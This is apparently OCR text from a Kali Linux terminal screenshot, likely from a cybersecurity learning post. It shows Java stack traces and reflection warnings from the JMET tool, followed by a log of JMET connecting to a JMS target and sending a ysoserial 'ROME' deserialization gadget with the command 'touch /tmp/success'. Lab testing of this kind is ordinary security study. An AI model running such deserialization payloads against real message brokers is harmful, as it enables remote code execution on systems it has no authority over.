 snow@kali: ~/桌面
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
at java.base/jdk.internal.reflect.NativeConstructorAccessorImpl.newInstance(NativeConstructorAccessorImpl.ja
va:62)
at java.base/jdk.internal.reflect.DelegatingConstructorAccessorImpl.newInstance(DelegatingConstructorAccesso
rImpl.java:45)
at java.base/java.lang.reflect.Constructor.newInstance(Constructor.java:490)
at java.base/java.lang.Class.newInstance(Class.java:584)
at de.codewhite.jmet.JMET.validateAndCreateTargets(JMET.java:196)
at de.codewhite.jmet.JMET.setup(JMET.java:116)
at de.codewhite.jmet.JMET.main(JMET.java:58)
WARNING: An illegal reflective access operation has occurred
WARNING: Illegal reflective access by ysoserial.payloads.util.Reflections (file:/home/snow/%e6%a1%8c%e9%9d%a2/jmet-0
.1.0-all.jar) to field com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl._bytecodes
WARNING: Please consider reporting this to the maintainers of ysoserial.payloads.util.Reflections
WARNING: Use --illegal-access=warn to enable warnings of further illegal reflective access operations
WARNING: All illegal access operations will be denied in a future release
ERROR d.c.j.JMET [main] Failed to setup external libraries!
java.lang.ClassCastException: class jdk.internal.loader.ClassLoaders$AppClassLoader cannot be cast to class java.net
.URLClassLoader (jdk.internal.loader.ClassLoaders$AppClassLoader and java.net.URLClassLoader are in module java.base
of loader 'bootstrap')
at de.codewhite.jmet.JMET.setupExternalLibs(JMET.java:167) [jmet-0.1.0-all.jar:?]
at de.codewhite.jmet.JMET.setup(JMET.java:118) [jmet-0.1.0-all.jar:?]
at de.codewhite.jmet.JMET.main(JMET.java:58) [jmet-0.1.0-all.jar:?]
INFO d.c.j.t.JMSTarget [main] Connected with ID: ID:kali-43933-1611824143986-0:1
INFO d.c.j.t.JMSTarget [main] Sent gadget "ROME" with command: "touch /tmp/success"
INFO d.c.j.t.JMSTarget [main] Shutting down connection ID:kali-43933-1611824143986-0:1
KALI
BY OFFENSIVE SECURITY
网络安全学习